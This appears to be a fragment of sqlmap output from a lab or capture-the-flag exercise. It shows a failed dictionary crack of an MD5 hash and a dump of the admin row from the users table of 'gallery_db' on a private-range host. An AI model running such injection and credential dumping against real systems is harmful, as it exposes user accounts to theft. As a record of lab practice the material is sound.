 what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[10:03:01] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[10:03:01] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[10:03:01] [INFO] starting 4 processes
[10:03:13] [WARNING] no clear password(s) found
Database: gallery_db
Table: users
[1 entry]
| id | type | avatar | lastname | password | username | firstname | date_added |
| 1 | 1 | uploads/1629883080_1624240500_avatar.png | Admin | a22 | admin | Adminstrator | 2021-01-20 14:02:37 |
[10:03:13] [INFO] table 'gallery_db.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.40.100/dump/gallery_db/users.csv'
[10:03:13] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.40.100'